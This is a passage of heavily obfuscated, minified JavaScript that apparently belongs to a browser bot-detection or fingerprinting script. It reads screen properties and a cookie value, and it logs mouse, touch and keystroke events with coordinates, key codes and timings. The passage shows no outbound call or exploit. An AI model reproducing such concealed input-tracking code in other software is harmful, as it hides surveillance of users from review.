BbS=kKS(EE(mES,LtS))[Nt()[dk(If)].call(null,wb,nz,lT(lT([])),DM)](),gU.pop(),BbS;};}else{}};var HkS=function(){gU.push(MRS);try{var XCS=gU.length;var CXS=lT(QS);var sXS=Od();var jtS=SUS()[F8()[RT(D1)].call(null,xSS,p9)](new (NB[xA()[Yg(nU)].call(null,kE,D1,KV,R7)])(lU()[f7(pq)].apply(null,[sp,lT(lT([])),xL,kj]),Nt()[dk(ml)](NC,fz,lT([]),Ss)),sO(typeof lU()[f7(gt)],EE([],[][[]]))?lU()[f7(Ep)](LBS,TT,FW,kBS):lU()[f7(dX)](df,lT(lT(wM)),Gp,md));var PpS=Od();var bJS=SU(PpS,sXS);var LpS;return LpS=Gt(Kn,[xA()[Yg(FX)](gX,HU,UA,Fj),jtS,Nt()[dk(wk)](K8,Xc,SC,N8),bJS]),gU.pop(),LpS;}catch(g4S){gU.splice(SU(XCS,wM),Infinity,MRS);var f4S;return gU.pop(),f4S={},f4S;}gU.pop();};var SUS=function(){gU.push(Px);var mNS=NB[E8(typeof lU()[f7(sC)],'undefined')?lU()[f7(dX)](U3S,vs,wM,ZFS):lU()[f7(wk)].apply(null,[Xs,FX,FW,Rw])][F8()[RT(z9)].call(null,QBS,Cz)]?NB[sO(typeof lU()[f7(hV)],'undefined')?lU()[f7(wk)](Xs,zO,Wp,Rw):lU()[f7(dX)](hA,lT(wM),JL,X3S)][F8()[RT(z9)](QBS,Cz)]:MQ(wM);var HOS=NB[lU()[f7(wk)](Xs,Sr,vk,Rw)][Nt()[dk(ql)](zA,Rq,LC,Ok)]?NB[E8(typeof lU()[f7(pC)],EE('',[][[]]))?lU()[f7(dX)](Sj,WU,lT(lT({})),Iq):lU()[f7(wk)].apply(null,[Xs,lT(lT([])),L8,Rw])][Nt()[dk(ql)].call(null,kE,Rq,M1,Ok)]:MQ(wM);var lMS=NB[lU()[f7(Kg)].apply(null,[nd,WU,Kg,QU])][F8()[RT(LW)].call(null,Ez,U9)]?NB[E8(typeof lU()[f7(gX)],EE('',[][[]]))?lU()[f7(dX)](L2S,OT,wb,S3S):lU()[f7(Kg)](nd,I8,pq,QU)][F8()[RT(LW)](Ez,U9)]:MQ(wM);var ROS=NB[lU()[f7(Kg)].apply(null,[nd,dX,vt,QU])][QM()[bp(bT)].apply(null,[dX,jl,fU,K8,Vp,Fc])]?NB[lU()[f7(Kg)](nd,lT(wM),gf,QU)][QM()[bp(bT)](dX,jl,D1,xQ,wb,Fc)]():MQ(wM);var YXS=NB[lU()[f7(Kg)].apply(null,[nd,Gp,hV,QU])][Nt()[dk(sl)](Kg,ml,Wp,ZC)]?NB[E8(typeof lU()[f7(zr)],EE('',[][[]]))?lU()[f7(dX)].call(null,hPS,pC,RW,J3S):lU()[f7(Kg)](nd,vC,kA,QU)][E8(typeof Nt()[dk(K8)],EE('',[][[]]))?Nt()[dk(L8)](RW,MGS,lT({}),Dc):Nt()[dk(sl)](kX,ml,kX,ZC)]:MQ(wM);var FJS=MQ(x9[wM]);var OkS=[lU()[f7(Uk)].call(null,tSS,lT({}),MC,Wk),FJS,Nt()[dk(wb)](pq,cV,Sr,gg),Lj(kF,[]),C0(SI,[]),C0(l4,[]),C0(w,[]),Lj(Y3,[]),C0(xS,[]),mNS,HOS,lMS,ROS,YXS];var I8S;return I8S=OkS[E8(typeof Vl()[v9(pC)],EE([],[][[]]))?Vl()[v9(OT)](Tl,BHS,M1,lY):Vl()[v9(X7)](jl,X7,pq,zA)](Nt()[dk(bA)].apply(null,[Uj,dq,MW,A3S])),gU.pop(),I8S;};var f7S=function(){var x4S;gU.push(w4S);return x4S=C0(k5,[NB[lU()[f7(fU)].apply(null,[XM,MW,It,pC])]]),gU.pop(),x4S;};var XMS=function(){gU.push(jFS);var pMS=[gWS,qWS];var MOS=LPS(sOS);if(sO(MOS,lT(lT(tN)))){try{var FWS=gU.length;var DkS=lT([]);var bWS=NB[F8()[RT(vt)](pFS,Dv)](MOS)[QM()[bp(X7)](I8,BGS,gf,OT,hV,kz)](lU()[f7(m6)](Fc,dX,lT(wM),fv));if(Os(bWS[F8()[RT(R7)](c9,MX)],X7)){var NpS=NB[lU()[f7(vC)].apply(null,[xc,IV,TC,GQ])](bWS[L8],vC);NpS=NB[xA()[Yg(fU)](I8,wt,EFS,fFS)](NpS)?gWS:NpS;pMS[R7]=NpS;}}catch(MMS){gU.splice(SU(FWS,wM),Infinity,jFS);}}var TES;return gU.pop(),TES=pMS,TES;};var SOS=function(){gU.push(DX);var OOS=[MQ(wM),MQ(WS[lU()[f7(sC)](t7,vC,wk,pq)]())];var I7S=LPS(RMS);if(sO(I7S,lT(lT(tN)))){try{var qkS=gU.length;var WwS=lT(lT(tN));var Q4S=NB[E8(typeof F8()[RT(gX)],'undefined')?F8()[RT(X7)].apply(null,[t3S,gt]):F8()[RT(vt)].apply(null,[V7,Dv])](I7S)[QM()[bp(X7)](I8,HmS,Kg,TT,wt,kz)](lU()[f7(m6)].apply(null,[fRS,hj,kW,fv]));if(Os(Q4S[F8()[RT(R7)].call(null,Fk,MX)],X7)){var DES=NB[E8(typeof lU()[f7(If)],EE('',[][[]]))?lU()[f7(dX)].call(null,gFS,ql,lT([]),IBS):lU()[f7(vC)].apply(null,[kZS,q1,pU,GQ])](Q4S[wM],x9[EM]);var PTS=NB[lU()[f7(vC)].apply(null,[kZS,SC,If,GQ])](Q4S[x9[FX]],vC);DES=NB[xA()[Yg(fU)](I8,z9,vSS,fFS)](DES)?MQ(wM):DES;PTS=NB[xA()[Yg(fU)](I8,Sr,vSS,fFS)](PTS)?MQ(wM):PTS;OOS=[PTS,DES];}}catch(vJS){gU.splice(SU(qkS,wM),Infinity,DX);}}var xCS;return gU.pop(),xCS=OOS,xCS;};var rpS=function(){gU.push(nFS);var BtS=lU()[f7(Uk)].apply(null,[AM,xL,cv,Wk]);var T8S=LPS(RMS);if(T8S){try{var MWS=gU.length;var LWS=lT({});var d1S=NB[sO(typeof F8()[RT(xQ)],'undefined')?F8()[RT(vt)](tO,Dv):F8()[RT(X7)].call(null,q7,XY)](T8S)[QM()[bp(X7)](I8,Iq,z9,q7,Aq,kz)](sO(typeof lU()[f7(Ep)],'undefined')?lU()[f7(m6)].call(null,XBS,pq,I8,fv):lU()[f7(dX)].call(null,hh,lT(R7),g8,cSS));BtS=d1S[R7];}catch(ZCS){gU.splice(SU(MWS,wM),Infinity,nFS);}}var tpS;return gU.pop(),tpS=BtS,tpS;};var jJS=function(){var XpS=LPS(RMS);gU.push(gA);if(XpS){try{var ZUS=gU.length;var dtS=lT(lT(tN));var jMS=NB[F8()[RT(vt)].call(null,FC,Dv)](XpS)[QM()[bp(X7)](I8,vHS,MW,Uk,pf,kz)](sO(typeof lU()[f7(zr)],EE('',[][[]]))?lU()[f7(m6)](SBS,gX,lT(lT([])),fv):lU()[f7(dX)].call(null,TQ,It,hV,wPS));if(Os(jMS[F8()[RT(R7)](tr,MX)],WS[lU()[f7(IV)](JY,Uw,Rw,kE)]())){var c4S=NB[E8(typeof lU()[f7(D1)],EE('',[][[]]))?lU()[f7(dX)].call(null,Jv,vs,wk,cA):lU()[f7(vC)].apply(null,[Fs,lT({}),lT(lT([])),GQ])](jMS[OT],vC);var xpS;return xpS=NB[sO(typeof xA()[Yg(R7)],'undefined')?xA()[Yg(fU)](I8,xL,bnS,fFS):xA()[Yg(L8)](FA,Ww,DZS,Ud)](c4S)||E8(c4S,MQ(x9[wM]))?MQ(wM):c4S,gU.pop(),xpS;}}catch(P1S){gU.splice(SU(ZUS,wM),Infinity,gA);var INS;return gU.pop(),INS=MQ(wM),INS;}}var RES;return gU.pop(),RES=MQ(wM),RES;};var RkS=function(){var JCS=LPS(RMS);gU.push(q2S);if(JCS){try{var IpS=gU.length;var qOS=lT(lT(tN));var pTS=NB[F8()[RT(vt)](rX,Dv)](JCS)[QM()[bp(X7)].apply(null,[I8,SSS,sl,wM,vC,kz])](sO(typeof lU()[f7(xL)],'undefined')?lU()[f7(m6)](sf,bT,bA,fv):lU()[f7(dX)](JQ,lT(lT(R7)),zO,wA));if(E8(pTS[F8()[RT(R7)](X3S,MX)],x9[L8])){var YOS;return gU.pop(),YOS=pTS[kE],YOS;}}catch(nbS){gU.splice(SU(IpS,wM),Infinity,q2S);var SkS;return gU.pop(),SkS=null,SkS;}}var PES;return gU.pop(),PES=null,PES;};var PkS=function(GbS,V8S){gU.push(gz);for(var FtS=R7;P0(FtS,V8S[F8()[RT(R7)](PQ,MX)]);FtS++){var tTS=V8S[FtS];tTS[E8(typeof F8()[RT(M1)],'undefined')?F8()[RT(X7)](MGS,gg):F8()[RT(nU)].apply(null,[gg,Mx])]=tTS[F8()[RT(nU)](gg,Mx)]||lT([]);tTS[Nt()[dk(Tk)].apply(null,[xL,pU,Sr,PC])]=lT(lT([]));if(E7(F8()[RT(HU)](VSS,N1),tTS))tTS[E8(typeof Nt()[dk(HU)],EE('',[][[]]))?Nt()[dk(L8)].apply(null,[sC,YY,pq,B0]):Nt()[dk(Aq)](lT(lT({})),NC,pf,Qj)]=lT(lT(QS));NB[Nt()[dk(FX)].apply(null,[vC,Vp,wM,lFS])][E8(typeof Nt()[dk(Z7)],'undefined')?Nt()[dk(L8)](lT(lT({})),wk,G1,x0):Nt()[dk(EM)].call(null,It,YBS,JO,nj)](GbS,BpS(tTS[F8()[RT(TC)](MFS,Md)]),tTS);}gU.pop();};var cNS=function(HUS,cES,GJS){gU.push(Pz);if(cES)PkS(HUS[F8()[RT(Uw)].apply(null,[Ff,Xk])],cES);if(GJS)PkS(HUS,GJS);NB[Nt()[dk(FX)](wk,Vp,Yr,jT)][Nt()[dk(EM)](K8,YBS,NC,DD)](HUS,F8()[RT(Uw)].call(null,Ff,Xk),Gt(Kn,[Nt()[dk(Aq)](lT(R7),NC,Kg,nX),lT({})]));var xTS;return gU.pop(),xTS=HUS,xTS;};var BpS=function(O8S){gU.push(Y6);var dNS=mbS(O8S,Nt()[dk(bT)](Zt,cJ,vs,B8));var z7S;return z7S=AC(F8()[RT(NC)](N4S,sC),l8S(dNS))?dNS:NB[Nt()[dk(Uk)](Wp,Uk,wM,A9)](dNS),gU.pop(),z7S;};var mbS=function(wtS,LJS){gU.push(B1);if(js(xA()[Yg(wM)](kE,zr,S0,zr),l8S(wtS))||lT(wtS)){var dpS;return gU.pop(),dpS=wtS,dpS;}var nMS=wtS[NB[Nt()[dk(QU)].call(null,SC,Tk,lT(R7),QL)][F8()[RT(xL)](wRS,Bl)]];if(sO(Eg(R7),nMS)){var B7S=nMS.call(wtS,LJS||F8()[RT(Qz)].apply(null,[Sh,pj]));if(js(xA()[Yg(wM)](kE,gt,S0,zr),l8S(B7S))){var cXS;return gU.pop(),cXS=B7S,cXS;}throw new (NB[Nt()[dk(hV)](lT(lT(R7)),bT,LC,OZS)])(sO(typeof Nt()[dk(bT)],EE([],[][[]]))?Nt()[dk(Xk)](xL,Mq,K8,h5S):Nt()[dk(L8)].apply(null,[zX,LnS,gX,Fj]));}var ZtS;return ZtS=(E8(Nt()[dk(bT)](KO,cJ,ml,nd),LJS)?NB[Nt()[dk(Uk)](lT(lT(R7)),Uk,fV,L0)]:NB[F8()[RT(pC)].call(null,Nr,zA)])(wtS),gU.pop(),ZtS;};var GOS=function(E4S){if(lT(E4S)){zJS=G1;fkS=x9[q7];fwS=xQ;SCS=x9[bT];JNS=QU;UtS=x9[bT];KOS=QU;k7S=QU;kUS=QU;}};var dWS=function(){gU.push(Al);YtS=lU()[f7(Uk)].apply(null,[c1,Wp,gf,Wk]);HES=R7;HWS=x9[I8];PUS=R7;IMS=lU()[f7(Uk)].call(null,c1,fV,JM,Wk);jpS=R7;jNS=R7;NOS=R7;dwS=lU()[f7(Uk)](c1,lT(wM),dX,Wk);sWS=R7;gU.pop();WUS=R7;UUS=R7;sMS=R7;m7S=R7;ItS=x9[I8];};var tXS=function(){CkS=x9[I8];gU.push(Zz);xXS=lU()[f7(Uk)](Pz,YV,wb,Wk);KES={};pCS=lU()[f7(Uk)](Pz,WU,vt,Wk);gU.pop();rOS=R7;hTS=x9[I8];};var XTS=function(POS,pNS,v4S){gU.push(jIS);try{var zWS=gU.length;var CNS=lT([]);var UpS=R7;var f1S=lT(QS);if(sO(pNS,WS[lU()[f7(sC)].call(null,Br,pf,Uj,pq)]())&&Os(HWS,fwS)){if(lT(LTS[F8()[RT(gf)](jU,qs)])){f1S=lT(tN);LTS[F8()[RT(gf)].apply(null,[jU,qs])]=lT(tN);}var wOS;return wOS=Gt(Kn,[lU()[f7(Fd)](O3S,pf,K8,Sf),UpS,lU()[f7(Mq)].apply(null,[GO,gt,wM,Wp]),f1S,E8(typeof lU()[f7(cv)],EE('',[][[]]))?lU()[f7(dX)].apply(null,[LD,lT(lT([])),ml,sz]):lU()[f7(w9)](Ad,NC,zX,Af),HES]),gU.pop(),wOS;}if(E8(pNS,wM)&&P0(HES,fkS)||sO(pNS,wM)&&P0(HWS,fwS)){var OMS=POS?POS:NB[sO(typeof lU()[f7(kW)],EE([],[][[]]))?lU()[f7(fU)](C7,fU,UX,pC):lU()[f7(dX)](BPS,hV,lT(lT({})),jv)][lU()[f7(Xk)].call(null,j1,vt,Uw,Tf)];var cCS=MQ(wM);var BJS=MQ(wM);if(OMS&&OMS[xA()[Yg(JO)](I8,zO,GGS,IBS)]&&OMS[lU()[f7(DPS)](vX,MC,LC,wk)]){cCS=NB[sO(typeof F8()[RT(D1)],EE([],[][[]]))?F8()[RT(fU)](z8,dX):F8()[RT(X7)].apply(null,[D0,JSS])][lU()[f7(LC)].call(null,BSS,Zb,wk,mh)](OMS[xA()[Yg(JO)](I8,RW,GGS,IBS)]);BJS=NB[F8()[RT(fU)].apply(null,[z8,dX])][lU()[f7(LC)](BSS,cJ,Aq,mh)](OMS[lU()[f7(DPS)].call(null,vX,pC,zA,wk)]);}else if(OMS&&OMS[sO(typeof Nt()[dk(Vp)],EE('',[][[]]))?Nt()[dk(wp)](zO,Jj,L8,RL):Nt()[dk(L8)].call(null,lT(lT(R7)),mZS,zr,n5S)]&&OMS[OC()[TW(pC)](lT(wM),OT,XFS,L2S,pC)]){cCS=NB[F8()[RT(fU)](z8,dX)][lU()[f7(LC)](BSS,Kg,L8,mh)](OMS[Nt()[dk(wp)](ql,Jj,g8,RL)]);BJS=NB[F8()[RT(fU)].apply(null,[z8,dX])][sO(typeof lU()[f7(EM)],EE([],[][[]]))?lU()[f7(LC)].call(null,BSS,lT(wM),xQ,mh):lU()[f7(dX)](KHS,D0,z9,kh)](OMS[OC()[TW(pC)].call(null,M1,OT,XFS,L2S,Ww)]);}var E1S=OMS[E8(typeof lU()[f7(Bf)],EE([],[][[]]))?lU()[f7(dX)](xY,lT(lT(wM)),D0,Df):lU()[f7(mq)](nv,lT(wM),gt,TT)];if(AC(E1S,null))E1S=OMS[Nt()[dk(Ex)](lT(lT({})),bv,lT(lT(wM)),MGS)];var mJS=CWS(E1S);UpS=SU(Od(),v4S);var RXS=lU()[f7(Uk)].apply(null,[qd,MC,X7,Wk])[lU()[f7(Aq)](sIS,bT,lT(lT({})),ZA)](sMS,sO(typeof Nt()[dk(Xk)],'undefined')?Nt()[dk(pf)](g9,Ll,FW,ss):Nt()[dk(L8)](FM,Mh,K8,Ux))[lU()[f7(Aq)].apply(null,[sIS,lT([]),QU,ZA])](pNS,Nt()[dk(pf)](K8,Ll,Kg,ss))[lU()[f7(Aq)](sIS,lT(lT(R7)),D1,ZA)](UpS,Nt()[dk(pf)](K8,Ll,pq,ss))[lU()[f7(Aq)](sIS,cv,vC,ZA)](cCS,Nt()[dk(pf)].apply(null,[Uk,Ll,X7,ss]))[sO(typeof lU()[f7(bA)],'undefined')?lU()[f7(Aq)].apply(null,[sIS,lT(R7),L8,ZA]):lU()[f7(dX)].call(null,dPS,lT(lT(R7)),pC,It)](BJS);if(sO(pNS,x9[wM])){RXS=(E8(typeof lU()[f7(JL)],'undefined')?lU()[f7(dX)](pC,LC,lT(R7),Rv):lU()[f7(Uk)](qd,vs,wk,Wk))[lU()[f7(Aq)].call(null,sIS,lT({}),lT([]),ZA)](RXS,Nt()[dk(pf)](JL,Ll,gX,ss))[lU()[f7(Aq)](sIS,MW,IV,ZA)](mJS);var kES=js(typeof OMS[lU()[f7(mZS)](Dw,Zb,FM,Uw)],Nt()[dk(D0)](QU,Ex,lT([]),tO))?OMS[lU()[f7(mZS)](Dw,lT({}),lT(lT([])),Uw)]:OMS[F8()[RT(Gp)](A5S,vk)];if(js(kES,null)&&sO(kES,wM))RXS=lU()[f7(Uk)](qd,IV,vC,Wk)[lU()[f7(Aq)](sIS,vs,G1,ZA)](RXS,Nt()[dk(pf)].call(null,lT(lT([])),Ll,lT([]),ss))[sO(typeof lU()[f7(LC)],EE('',[][[]]))?lU()[f7(Aq)](sIS,Yr,lT(R7),ZA):lU()[f7(dX)](kQ,zr,TT,Sj)](kES);}if(js(typeof OMS[QM()[bp(hV)](Uk,VD,R7,q1,JL,Dh)],Nt()[dk(D0)](lT(lT([])),Ex,xQ,tO))&&E8(OMS[QM()[bp(hV)].call(null,Uk,VD,G1,lT(R7),lT(wM),Dh)],lT({})))RXS=lU()[f7(Uk)](qd,I8,lT(lT([])),Wk)[lU()[f7(Aq)].apply(null,[sIS,Yr,lT(R7),ZA])](RXS,Nt()[dk(hl)](lT({}),Ux,I8,b6));RXS=lU()[f7(Uk)](qd,Gp,nU,Wk)[lU()[f7(Aq)].call(null,sIS,Kg,MW,ZA)](RXS,E8(typeof Nt()[dk(gf)],EE([],[][[]]))?Nt()[dk(L8)](dX,GIS,TC,MT):Nt()[dk(bA)](Uk,dq,lT(wM),GT));PUS=EE(EE(EE(EE(EE(PUS,sMS),pNS),UpS),cCS),BJS);YtS=EE(YtS,RXS);}if(E8(pNS,wM))HES++;else HWS++;sMS++;var bTS;return bTS=Gt(Kn,[lU()[f7(Fd)](O3S,kW,lT({}),Sf),UpS,lU()[f7(Mq)](GO,lT(wM),vC,Wp),f1S,lU()[f7(w9)].apply(null,[Ad,X7,g8,Af]),HES]),gU.pop(),bTS;}catch(w8S){gU.splice(SU(zWS,wM),Infinity,jIS);}gU.pop();};var wXS=function(FES,lWS,xOS){gU.push(Zq);try{var dXS=gU.length;var DTS=lT({});var g8S=FES?FES:NB[lU()[f7(fU)](WM,lT(lT([])),D0,pC)][lU()[f7(Xk)](j7,pq,L8,Tf)];var SbS=R7;var pJS=MQ(x9[wM]);var C7S=wM;var WtS=lT([]);if(Os(rOS,zJS)){if(lT(LTS[E8(typeof F8()[RT(CQ)],EE('',[][[]]))?F8()[RT(X7)](FZS,gPS):F8()[RT(gf)].call(null,Ot,qs)])){WtS=lT(lT({}));LTS[F8()[RT(gf)](Ot,qs)]=lT(lT(QS));}var UMS;return UMS=Gt(Kn,[lU()[f7(Fd)](dW,M1,D1,Sf),SbS,F8()[RT(pf)].apply(null,[Gr,Gf]),pJS,lU()[f7(Mq)](Jk,FW,lT(lT(wM)),Wp),WtS]),gU.pop(),UMS;}if(P0(rOS,zJS)&&g8S&&sO(g8S[F8()[RT(CQ)].apply(null,[M3S,wb])],undefined)){pJS=g8S[sO(typeof F8()[RT(If)],'undefined')?F8()[RT(CQ)](M3S,wb):F8()[RT(X7)](cHS,Hv)];var sCS=g8S[F8()[RT(Nz)].apply(null,[xC,Aq])];var xwS=g8S[Nt()[dk(HL)].apply(null,[JL,Zz,pf,m7])]?wM:R7;var KXS=g8S[Nt()[dk(lD)].apply(null,[Zb,ql,lT(lT(R7)),fk])]?wM:R7;var mpS=g8S[lU()[f7(wp)].apply(null,[mr,HU,zA,LQ])]?wM:R7;var J7S=g8S[lU()[f7(Ex)].call(null,N8,HU,JM,RM)]?wM:R7;var wWS=EE(EE(EE(d9(xwS,gX),d9(KXS,X7)),d9(mpS,L8)),J7S);SbS=SU(Od(),xOS);var QwS=CWS(null);var VJS=WS[Nt()[dk(mZS)].call(null,kE,x0,Uj,jU)]();if(sCS&&pJS){if(sO(sCS,R7)&&sO(pJS,R7)&&sO(sCS,pJS))pJS=MQ(wM);else pJS=sO(pJS,R7)?pJS:sCS;}if(E8(KXS,R7)&&E8(mpS,WS[Nt()[dk(mZS)](TT,x0,z9,jU)]())&&E8(J7S,R7)&&jQ(pJS,LA)){if(E8(lWS,Uw)&&Os(pJS,LA)&&Mj(pJS,vQ))pJS=MQ(x9[Qz]);else if(Os(pJS,KO)&&Mj(pJS,Rw))pJS=MQ(x9[FX]);else if(Os(pJS,w9)&&Mj(pJS,GC))pJS=MQ(x9[Vp]);else pJS=MQ(L8);}if(sO(QwS,t8S)){ftS=R7;t8S=QwS;}else ftS=EE(ftS,wM);var OpS=EkS(pJS);if(E8(OpS,R7)){var vtS=lU()[f7(Uk)].apply(null,[nX,YV,fU,Wk])[lU()[f7(Aq)].apply(null,[Ur,IV,Uw,ZA])](rOS,Nt()[dk(pf)](Tk,Ll,G1,xb))[lU()[f7(Aq)](Ur,bA,sC,ZA)](lWS,sO(typeof Nt()[dk(wk)],EE('',[][[]]))?Nt()[dk(pf)](WU,Ll,hj,xb):Nt()[dk(L8)].call(null,Zt,UY,NC,zx))[lU()[f7(Aq)].apply(null,[Ur,LA,Kg,ZA])](SbS,Nt()[dk(pf)](KO,Ll,lT([]),xb))[lU()[f7(Aq)].call(null,Ur,It,Aq,ZA)](pJS,Nt()[dk(pf)](YV,Ll,nU,xb))[lU()[f7(Aq)](Ur,pC,wt,ZA)](VJS,Nt()[dk(pf)](lT([]),Ll,Yr,xb))[E8(typeof lU()[f7(Yr)],EE('',[][[]]))?lU()[f7(dX)](HX,FW,g8,kY):lU()[f7(Aq)](Ur,WU,dX,ZA)](wWS,E8(typeof Nt()[dk(zO)],EE([],[][[]]))?Nt()[dk(L8)](FW,Zl,If,QnS):Nt()[dk(pf)](OT,Ll,IV,xb))[lU()[f7(Aq)].apply(null,[Ur,NC,pf,ZA])](QwS);if(sO(typeof g8S[QM()[bp(hV)].call(null,Uk,z2S,sC,lT(lT({})),HU,Dh)],Nt()[dk(D0)](vk,Ex,JO,mT))&&E8(g8S[QM()[bp(hV)].call(null,Uk,z2S,kE,FM,lT(R7),Dh)],lT(lT(tN))))vtS=lU()[f7(Uk)](nX,WU,g8,Wk)[sO(typeof lU()[f7(Vt)],EE([],[][[]]))?lU()[f7(Aq)](Ur,q7,wt,ZA):lU()[f7(dX)](zO,Gp,Vp,kq)](vtS,sO(typeof Nt()[dk(I8)],'undefined')?Nt()[dk(U9)].apply(null,[lT(lT(wM)),Bf,Vt,Id]):Nt()[dk(L8)](lT(lT(R7)),ZZS,JO,fSS));vtS=lU()[f7(Uk)].apply(null,[nX,bA,q7,Wk])[lU()[f7(Aq)](Ur,zO,LW,ZA)](vtS,E8(typeof Nt()[dk(mZS)],EE([],[][[]]))?Nt()[dk(L8)].call(null,kX,FW,z9,Sr):Nt()[dk(bA)](FW,dq,I8,tX));pCS=EE(pCS,vtS);hTS=EE(EE(EE(EE(EE(EE(hTS,rOS),lWS),SbS),pJS),wWS),QwS);}else C7S=R7;}if(C7S&&g8S&&g8S[F8()[RT(CQ)](M3S,wb)]){rOS++;}var LOS;return LOS=Gt(Kn,[E8(typeof lU()[f7(Nz)],EE([],[][[]]))?lU()[f7(dX)](UY,lT(lT({})),kE,CA):lU()[f7(Fd)].call(null,dW,Zb,R7,Sf),SbS,F8()[RT(pf)](Gr,Gf),pJS,lU()[f7(Mq)].call(null,Jk,lT(lT([])),It,Wp),WtS]),gU.pop(),LOS;}catch(L8S){gU.splice(SU(dXS,wM),Infinity,Zq);}gU.pop();};var G7S=function(SXS,U1S,LNS,sUS,NwS){gU.push(sW);try{var IOS=gU.length;var xNS=lT(lT(tN));var QES=lT(QS);var bNS=R7;var gES=lU()[f7(gX)](Gg,HU,lT(lT(R7)),Gp);var p8S=LNS;var mOS=sUS;if(E8(U1S,wM)&&P0(sWS,UtS)||sO(U1S,wM)&&P0(WUS,KOS)){var HJS=SXS?SXS:NB[E8(typeof lU()[f7(Aq)],EE('',[][[]]))?lU()[f7(dX)](QV,z9,lT([]),Fz):lU()[f7(fU)](ID,lT([]),xQ,pC)][lU()[f7(Xk)](RKS,OT,FM,Tf)];var TtS=MQ(wM),EOS=MQ(wM);if(HJS&&HJS[xA()[Yg(JO)](I8,kX,HX,IBS)]&&HJS[lU()[f7(DPS)].call(null,gRS,kA,LC,wk)]){TtS=NB[F8()[RT(fU)].call(null,rRS,dX)][lU()[f7(LC)](UnS,bT,Ep,mh)](HJS[xA()[Yg(JO)](I8,kE,HX,IBS)]);EOS=NB[F8()[RT(fU)](rRS,dX)][sO(typeof lU()[f7(wb)],EE([],[][[]]))?lU()[f7(LC)](UnS,Zb,Vp,mh):lU()[f7(dX)](dV,lT([]),sC,cf)](HJS[lU()[f7(DPS)].call(null,gRS,If,I8,wk)]);}else if(HJS&&HJS[Nt()[dk(wp)].apply(null,[pC,Jj,Ww,cHS])]&&HJS[OC()[TW(pC)](JM,OT,mh,L2S,q1)]){TtS=NB[sO(typeof F8()[RT(WU)],EE('',[][[]]))?F8()[RT(fU)].call(null,rRS,dX):F8()[RT(X7)](WRS,B1)][lU()[f7(LC)](UnS,zO,lT(lT(wM)),mh)](HJS[Nt()[dk(wp)].apply(null,[cv,Jj,sl,cHS])]);EOS=NB[F8()[RT(fU)](rRS,dX)][lU()[f7(LC)].call(null,UnS,JL,lT(lT([])),mh)](HJS[OC()[TW(pC)](lT({}),OT,mh,L2S,hj)]);}else if(HJS&&HJS[xA()[Yg(hV)].call(null,OT,I1,JQ,qRS)]&&E8(d4S(HJS[xA()[Yg(hV)](OT,Uj,JQ,qRS)]),xA()[Yg(wM)].call(null,kE,g8,Af,zr))){if(jQ(HJS[E8(typeof xA()[Yg(fU)],'undefined')?xA()[Yg(L8)](vKS,UX,fnS,sf):xA()[Yg(hV)].call(null,OT,K8,JQ,qRS)][F8()[RT(R7)](hZS,MX)],R7)){var g7S=HJS[E8(typeof xA()[Yg(Vp)],'undefined')?xA()[Yg(L8)](OY,ql,Ss,Qh):xA()[Yg(hV)](OT,FX,JQ,qRS)][R7];if(g7S&&g7S[xA()[Yg(JO)](I8,wM,HX,IBS)]&&g7S[lU()[f7(DPS)](gRS,R7,Rw,wk)]){TtS=NB[E8(typeof F8()[RT(FX)],'undefined')?F8()[RT(X7)](Hj,vFS):F8()[RT(fU)](rRS,dX)][lU()[f7(LC)].call(null,UnS,gt,K8,mh)](g7S[xA()[Yg(JO)](I8,Zb,HX,IBS)]);EOS=NB[E8(typeof F8()[RT(Ep)],'undefined')?F8()[RT(X7)](OA,YZS):F8()[RT(fU)](rRS,dX)][sO(typeof lU()[f7(Ww)],EE('',[][[]]))?lU()[f7(LC)](UnS,M1,bT,mh):lU()[f7(dX)].call(null,LIS,lT(lT(R7)),Yr,ZFS)](g7S[lU()[f7(DPS)](gRS,lT({}),Zt,wk)]);}else if(g7S&&g7S[Nt()[dk(wp)].call(null,lT({}),Jj,Ww,cHS)]&&g7S[OC()[TW(pC)](z9,OT,mh,L2S,LA)]){TtS=NB[F8()[RT(fU)](rRS,dX)][lU()[f7(LC)](UnS,lT(R7),D1,mh)](g7S[Nt()[dk(wp)](LW,Jj,xQ,cHS)]);EOS=NB[F8()[RT(fU)].apply(null,[rRS,dX])][sO(typeof lU()[f7(Wp)],'undefined')?lU()[f7(LC)].apply(null,[UnS,q1,gX,mh]):lU()[f7(dX)].apply(null,[R3S,lT([]),vs,qz])](g7S[OC()[TW(pC)].apply(null,[X7,OT,mh,L2S,IV])]);}gES=lU()[f7(I8)].apply(null,[DBS,cJ,q7,vC]);}else{QES=lT(lT(QS));}}if(lT(QES)){bNS=SU(Od(),NwS);var wNS=lU()[f7(Uk)](PRS,Kg,zA,Wk)[lU()[f7(Aq)](F7,WU,pq,ZA)](ItS,Nt()[dk(pf)](SC,Ll,lT(lT({})),hY))[lU()[f7(Aq)](F7,lT(lT(R7)),Vp,ZA)](U1S,Nt()[dk(pf)](MC,Ll,lT([]),hY))[lU()[f7(Aq)](F7,lT(lT({})),q7,ZA)](bNS,E8(typeof Nt()[dk(cv)],EE([],[][[]]))?Nt()[dk(L8)](If,Rq,lT(R7),Al):Nt()[dk(pf)](MC,Ll,Sr,hY))[lU()[f7(Aq)](F7,pU,lT([]),ZA)](TtS,Nt()[dk(pf)](lT(lT({})),Ll,D1,hY))[lU()[f7(Aq)].call(null,F7,Tk,fU,ZA)](EOS,Nt()[dk(pf)](pU,Ll,X7,hY))[sO(typeof lU()[f7(Bf)],EE([],[][[]]))?lU()[f7(Aq)].apply(null,[F7,Qz,Rw,ZA]):lU()[f7(dX)](QL,pU,cJ,tr)](gES);if(js(typeof HJS[QM()[bp(hV)].call(null,Uk,Dd,vt,lT(lT(R7)),KO,Dh)],sO(typeof Nt()[dk(FW)],EE([],[][[]]))?Nt()[dk(D0)](xQ,Ex,wt,XW):Nt()[dk(L8)](Kg,rGS,OT,Mf))&&E8(HJS[QM()[bp(hV)](Uk,Dd,pU,q1,kW,Dh)],lT([])))wNS=lU()[f7(Uk)](PRS,lT(R7),Qz,Wk)[lU()[f7(Aq)](F7,Ww,vC,ZA)](wNS,Nt()[dk(U9)](Ep,Bf,pq,qg));dwS=lU()[f7(Uk)].apply(null,[PRS,lT(wM),K8,Wk])[lU()[f7(Aq)](F7,MC,FX,ZA)](EE(dwS,wNS),Nt()[dk(bA)](JO,dq,pC,BFS));UUS=EE(EE(EE(EE(EE(UUS,ItS),U1S),bNS),TtS),EOS);if(E8(U1S,WS[lU()[f7(sC)].call(null,Id,wt,Vp,pq)]()))sWS++;else WUS++;ItS++;p8S=R7;mOS=R7;}}var KCS;return KCS=Gt(Kn,[sO(typeof 